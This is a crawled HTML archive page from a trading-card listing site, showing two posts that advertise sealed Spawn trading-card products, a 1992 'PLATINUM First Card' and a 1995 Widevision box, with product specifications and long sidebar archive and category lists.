

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sealedboxcards.org/category/spawn/
body_size: 14181
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>spawn | Sealed Box Cards</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sealedboxcards.org/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Feed" href="https://sealedboxcards.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Comments Feed" href="https://sealedboxcards.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; spawn Category Feed" href="https://sealedboxcards.org/category/spawn/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///sealedboxcards.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sealedboxcards.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sealedboxcards.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sealed Box Cards"/>
	<meta property="og:title" content="Spawn Wizards PLATINUM First Card Sealed"/>
		<meta property="og:description" content="This is a rare opportunity to own the Spawn Wizards PLATINUM First Card, still sealed in its box. This non-sport trad"/>
	
	<meta property="og:url" content="https://sealedboxcards.org/2023/11/23/spawn-wizards-platinum-first-card-sealed/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/newyqal.js"></script>
<script type="text/javascript" src="/jejis.js"></script>
</head>

<body class="archive category category-spawn category-3040">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://sealedboxcards.org/">Sealed Box Cards</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					spawn				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-8863" class="post-8863 post type-post status-publish format-standard hentry category-spawn tag-card tag-first tag-platinum tag-sealed tag-spawn tag-wizards">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2023/11/23/spawn-wizards-platinum-first-card-sealed/" rel="bookmark">Spawn Wizards PLATINUM First Card Sealed</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Nov</span>
			<span class="day">23</span>
			<span class="year">2023</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
			<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/Spawn-Wizards-PLATINUM-First-Card-Sealed-01-jss.jpg" title="Spawn Wizards PLATINUM First Card Sealed" alt="Spawn Wizards PLATINUM First Card Sealed"/>	 	
<br/>
	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/Spawn-Wizards-PLATINUM-First-Card-Sealed-02-ourz.jpg" title="Spawn Wizards PLATINUM First Card Sealed" alt="Spawn Wizards PLATINUM First Card Sealed"/>
<br/>	
 
<br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="Spawn Wizards PLATINUM First Card Sealed" alt="Spawn Wizards PLATINUM First Card Sealed"/>
 <br/>
 This is a rare opportunity to own the Spawn Wizards PLATINUM First Card, still sealed in its box. This non-sport trading card was manufactured by Wizards in 1992 and is part of the Spawn franchise.<br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="Spawn Wizards PLATINUM First Card Sealed" alt="Spawn Wizards PLATINUM First Card Sealed"/><br/>			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/spawn/" rel="category tag">spawn</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/card/" rel="tag">card</a>, <a href="https://sealedboxcards.org/tag/first/" rel="tag">first</a>, <a href="https://sealedboxcards.org/tag/platinum/" rel="tag">platinum</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/spawn/" rel="tag">spawn</a>, <a href="https://sealedboxcards.org/tag/wizards/" rel="tag">wizards</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-6379" class="post-6379 post type-post status-publish format-standard hentry category-spawn tag-card tag-imagewildstorm tag-mcfarlane tag-sealed tag-spawn tag-todd tag-trading tag-widevision">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2022/01/28/spawn-widevision-trading-card-sealed-box-todd-mcfarlane-imagewildstorm-1995/" rel="bookmark">Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Jan</span>
			<span class="day">28</span>
			<span class="year">2022</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/Spawn-Widevision-Trading-Card-Sealed-Box-Todd-McFarlane-Image-Wildstorm-1995-01-znb.jpg" title="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995" alt="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995"/> 

<br/>   

<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/Spawn-Widevision-Trading-Card-Sealed-Box-Todd-McFarlane-Image-Wildstorm-1995-02-bht.jpg" title="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995" alt="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995"/>  
<br/><br/>	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995" alt="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995"/>	 <br/>	Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995. Collect randomly inserted Limited edition cards. Painted cards &#8211; 1:9 packs. Todd toys action figure cards &#8211; 1:18 packs. Todd McFarlane all new art cards &#8211; 1:36 packs. Todd chrome cards &#8211; 1:360 packs. Also look for randomly inserted autograph cards. This item is in the category &#8220;Collectibles\Non-Sport Trading Cards\Sealed Trading Card Boxes&#8221;. The seller is &#8220;luckydu-89&#8243; and is located in this country: US. This item can be shipped to United States.
	<ul> 	
<li>Card Size: Widevision</li>
<li>Movie: Spawn</li>
<li>Set: Spawn</li>
<li>Character: Spawn</li>
<li>Configuration: Box</li>
<li>Number of Boxes: 1</li>
<li>Year Manufactured: 1995</li>
<li>Material: Card Stock</li>
<li>Age Level: 6+</li>
<li>Franchise: WildStorm</li>
<li>Packs: 36</li>
<li>Vintage: Yes</li>
<li>Type: Non-Sport Trading Card</li>
<li>Language: English</li>
<li>Manufacturer: Todd McFarlane Productions</li>
<li>Features: Painted Cards, Todd Toys Action Figure Cards, Todd McFarlane All New Art Cards, ToddChrome Spawn Card, Random Autograph Cards, Chase</li>
<li>Genre: Superhero</li>
<li>Featured Person/Artist: Todd McFarlane</li>
<li>Country/Region of Manufacture: America</li>
<li>Comic: Spawn</li>
<li>UPC: 787926301021</li>
</ul>
<br/>  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995" alt="Spawn Widevision Trading Card Sealed Box Todd McFarlane Image/Wildstorm 1995"/><br/>
  			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/spawn/" rel="category tag">spawn</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/card/" rel="tag">card</a>, <a href="https://sealedboxcards.org/tag/imagewildstorm/" rel="tag">imagewildstorm</a>, <a href="https://sealedboxcards.org/tag/mcfarlane/" rel="tag">mcfarlane</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/spawn/" rel="tag">spawn</a>, <a href="https://sealedboxcards.org/tag/todd/" rel="tag">todd</a>, <a href="https://sealedboxcards.org/tag/trading/" rel="tag">trading</a>, <a href="https://sealedboxcards.org/tag/widevision/" rel="tag">widevision</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->



	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sealedboxcards.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Recent Posts</h4>		<ul>
					<li>
				<a href="https://sealedboxcards.org/2026/01/23/2025-prizm-draft-picks-mega-boxes-factory-sealed-gold-ice-gold-flash-lot-of-2/">2025 Prizm Draft Picks Mega Boxes Factory Sealed Gold Ice &#038; Gold Flash Lot of 2</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/23/2000-topps-baseball-hta-box-series-2-factory-sealed-hobby-36-packs-of-11-cards/">2000 Topps Baseball HTA Box Series 2 Factory SEALED Hobby 36 Packs Of 11 Cards</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/22/1994-topps-baseball-cards-series-1-2-sealed-box-24-36-count-packs/">1994 Topps Baseball Cards Series 1 &#038; 2 Sealed Box 24 &#038; 36 Count Packs</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/22/topps-chrome-2025-2026-nba-factory-sealed-box/">Topps Chrome 2025-2026 NBA Factory Sealed Box</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/21/2025-topps-finest-ufc-hobby-box-factory-sealed-hot-new/">2025 Topps Finest UFC Hobby Box Factory Sealed hot new</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://sealedboxcards.org/2026/01/'>January 2026</a></li>
	<li><a href='https://sealedboxcards.org/2025/12/'>December 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/11/'>November 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/10/'>October 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/09/'>September 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/08/'>August 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/07/'>July 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/06/'>June 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/05/'>May 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/04/'>April 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/03/'>March 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/02/'>February 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/01/'>January 2025</a></li>
	<li><a href='https://sealedboxcards.org/2024/12/'>December 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/11/'>November 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/10/'>October 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/09/'>September 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/08/'>August 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/07/'>July 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/06/'>June 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/05/'>May 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/04/'>April 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/03/'>March 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/02/'>February 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/01/'>January 2024</a></li>
	<li><a href='https://sealedboxcards.org/2023/12/'>December 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/11/'>November 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/10/'>October 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/09/'>September 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/08/'>August 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/07/'>July 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/06/'>June 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/05/'>May 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/04/'>April 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/03/'>March 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/02/'>February 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/01/'>January 2023</a></li>
	<li><a href='https://sealedboxcards.org/2022/12/'>December 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/11/'>November 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/10/'>October 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/09/'>September 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/08/'>August 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/07/'>July 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/06/'>June 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/05/'>May 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/04/'>April 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/03/'>March 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/02/'>February 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/01/'>January 2022</a></li>
	<li><a href='https://sealedboxcards.org/2021/12/'>December 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/11/'>November 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/10/'>October 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/09/'>September 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/08/'>August 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/07/'>July 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/06/'>June 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/05/'>May 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/04/'>April 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/03/'>March 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/02/'>February 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/01/'>January 2021</a></li>
	<li><a href='https://sealedboxcards.org/2020/12/'>December 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/11/'>November 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/10/'>October 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/09/'>September 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/08/'>August 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/07/'>July 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/06/'>June 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/05/'>May 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/04/'>April 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/03/'>March 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/02/'>February 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/01/'>January 2020</a></li>
	<li><a href='https://sealedboxcards.org/2019/12/'>December 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/11/'>November 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/10/'>October 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/09/'>September 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/08/'>August 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/07/'>July 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/06/'>June 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/05/'>May 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/04/'>April 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/03/'>March 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/02/'>February 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/01/'>January 2019</a></li>
	<li><a href='https://sealedboxcards.org/2018/12/'>December 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/11/'>November 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/10/'>October 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/09/'>September 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/08/'>August 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/07/'>July 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/06/'>June 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/05/'>May 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/04/'>April 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/03/'>March 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/02/'>February 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/01/'>January 2018</a></li>
	<li><a href='https://sealedboxcards.org/2017/12/'>December 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/11/'>November 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/10/'>October 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/09/'>September 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/08/'>August 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/07/'>July 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/06/'>June 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/05/'>May 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/04/'>April 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/03/'>March 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/02/'>February 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/01/'>January 2017</a></li>
	<li><a href='https://sealedboxcards.org/2016/12/'>December 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/11/'>November 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/10/'>October 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/09/'>September 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/08/'>August 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/07/'>July 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/06/'>June 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/05/'>May 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/04/'>April 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/03/'>March 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/02/'>February 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/01/'>January 2016</a></li>
	<li><a href='https://sealedboxcards.org/2015/12/'>December 2015</a></li>
	<li><a href='https://sealedboxcards.org/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Categories</h4>		<ul>
	<li class="cat-item cat-item-1137"><a href="https://sealedboxcards.org/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://sealedboxcards.org/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sealedboxcards.org/category/09-10/" >09-10</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://sealedboxcards.org/category/1-0304/" >1-0304</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://sealedboxcards.org/category/1-2011/" >1-2011</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://sealedboxcards.org/category/1-2019-20/" >1-2019-20</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://sealedboxcards.org/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://sealedboxcards.org/category/10box/" >10box</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://sealedboxcards.org/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://sealedboxcards.org/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://sealedboxcards.org/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://sealedboxcards.org/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://sealedboxcards.org/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://sealedboxcards.org/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://sealedboxcards.org/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://sealedboxcards.org/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://sealedboxcards.org/category/1982-83/" >1982-83</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://sealedboxcards.org/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sealedboxcards.org/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://sealedboxcards.org/category/1985-86/" >1985-86</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://sealedboxcards.org/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://sealedboxcards.org/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sealedboxcards.org/category/1988-89/" >1988-89</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://sealedboxcards.org/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://sealedboxcards.org/category/1989-1990/" >1989-1990</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://sealedboxcards.org/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://sealedboxcards.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://sealedboxcards.org/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sealedboxcards.org/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://sealedboxcards.org/category/1991-1992/" >1991-1992</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://sealedboxcards.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://sealedboxcards.org/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://sealedboxcards.org/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://sealedboxcards.org/category/1993-94/" >1993-94</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://sealedboxcards.org/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://sealedboxcards.org/category/1995-2015/" >1995-2015</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://sealedboxcards.org/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://sealedboxcards.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://sealedboxcards.org/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://sealedboxcards.org/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://sealedboxcards.org/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sealedboxcards.org/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://sealedboxcards.org/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://sealedboxcards.org/category/20-21/" >20-21</a>
</li>
